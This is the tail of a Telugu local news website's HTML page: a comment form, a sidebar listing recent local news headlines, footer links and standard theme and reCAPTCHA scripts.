		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/news/mana-basti-mana-badi.html#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://namastheslp.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='38225' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Side Post -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2280931476698477"
     data-ad-slot="7320072344"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://namastheslp.com/news/latest-news/hariharasuta-the-god-who-protects-those-who-seek-refuge-ravikumar-yadav.html">శరణంటూ ఆశ్రయించిన వారిని కాపాడే దైవం హరిహరసుతుడు అయ్యప్ప: ర‌వికుమార్ యాద‌వ్</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/dance-performances-at-shilparamam-19.html">శిల్పారామంలో అల‌రించిన నృత్య ప్ర‌ద‌ర్శ‌న‌లు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/congress-cuts-bcs-throats-with-jios-42-bc-reservation-implementation-committee.html">జీవోలతో బీసీల గొంతుకోసిన కాంగ్రెస్ : 42% బీసీ రిజర్వేషన్ల సాధన సమితి</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/school-premises-should-be-protected-from-encroachments-ravikumar-yadav.html">పాఠ‌శాల స్థ‌లాన్ని క‌బ్జాల నుంచి ర‌క్షించాలి: ర‌వికుమార్ యాద‌వ్</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/distribution-of-kalyana-lakshmi-and-shaadi-mubarak-cheques-7.html">కల్యాణ లక్ష్మి, షాదీ ముబారక్ చెక్కుల పంపిణీ</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/strict-action-will-be-taken-against-those-who-encroach-on-footpaths-traffic-ci-prashant.html">ఫుట్‌పాత్‌ల‌ను ఆక్ర‌మిస్తే క‌ఠిన చ‌ర్య‌లు: ట్రాఫిక్ సీఐ ప్ర‌శాంత్</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/bloody-jangam-goud-distributed-blankets-to-sanitation-workers.html">పారిశుద్ధ్య కార్మికుల‌కు దుప్ప‌ట్ల‌ను పంపిణీ చేసిన రక్తపు జంగం గౌడ్</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/hydra-anarchists-must-be-driven-out-no-one-will-tolerate-them-if-they-mess-with-temples-ravikumar-yadav.html">హైడ్రా అరాచకాలను తరిమికొట్టాలి, దేవాలయాల జోలికొస్తే సహించేది లేదు: ర‌వికుమార్ యాద‌వ్</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/the-protest-and-dharna-programs-to-be-held-on-the-24th-of-this-month-should-be-made-successful-beri-ramachandra-yadav.html">ఈ నెల 24వ తేదీన నిర్వ‌హించ‌నున్న నిర‌స‌న‌, ధ‌ర్నా కార్య‌క్ర‌మాల‌ను విజ‌య‌వంతం చేయాలి: బేరి రామచంద్ర యాదవ్</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/chipping-and-goa-union-association-members-meet-pac-chairman-arekapudi-gandhi.html">PAC చైర్మన్ ఆరెకపూడి గాంధీని క‌లిసిన చిప్పింగ్, గోవా యూనియన్ అసోసియేషన్ స‌భ్యులు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/manjeera-pipeline-road-works-should-be-completed-immediately-ravikumar-yadav.html">మంజీరా పైప్ లైన్ రోడ్డు ప‌నుల‌ను వెంట‌నే పూర్తి చేయాలి: ర‌వికుమార్ యాద‌వ్</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/first-priority-is-to-create-infrastructure-in-colonies-corporator-narne-srinivasa-rao.html">కాలనీలలో మౌలిక వసతుల కల్పనకు ప్రథమ ప్రాధాన్యత: కార్పొరేటర్ నార్నె శ్రీనివాస రావు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/corporator-ragam-nagender-yadav-participated-in-the-ayyappa-swamy-padi-puja.html">అయ్యప్ప స్వామి పడి పూజలో పాల్గొన్న కార్పొరేటర్ రాగం నాగేందర్ యాదవ్</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/is-the-right-to-information-a-mirage-for-the-common-man.html">సమాచార హక్కు సామాన్యులకు ఎండమావేనా..?</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/former-mp-ranjith-reddys-advice-to-the-family-of-the-mute-pratap-reddy.html">మూగల ప్రతాప్ రెడ్డి కుటుంబానికి మాజీ ఎంపీ రంజిత్ రెడ్డి ప‌రామ‌ర్శ</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-44942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-44942"><a href="https://namastheslp.com/about-us">About Us</a></li>
<li id="menu-item-44941" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44941"><a href="https://namastheslp.com/contact-us">Contact Us</a></li>
<li id="menu-item-44940" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44940"><a href="https://namastheslp.com/privacy-policy">Privacy Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Namasthe SLP. All Rights Reserved.                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.5.1 (rara)
        Deploy mode: deploy
        
        uid: 6921ccc7a81a0
    -->

    <script type="text/javascript" src="https://namastheslp.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=0390de2d4222fae8efaeae107c326a4e" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.5.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-includes/js/comment-reply.min.js?ver=6.6.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=0390de2d4222fae8efaeae107c326a4e" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>

<!-- JS generated by theme -->

<script>
    

var td_res_context_registered_atts=[];
</script>

	   <script type="text/javascript">
	     	jQuery('.soliloquy-container').removeClass('no-js');
	   </script>
	   
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-22 20:16:31 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NJV1G34Vy_axT4TgIx0yRw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763822796298');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>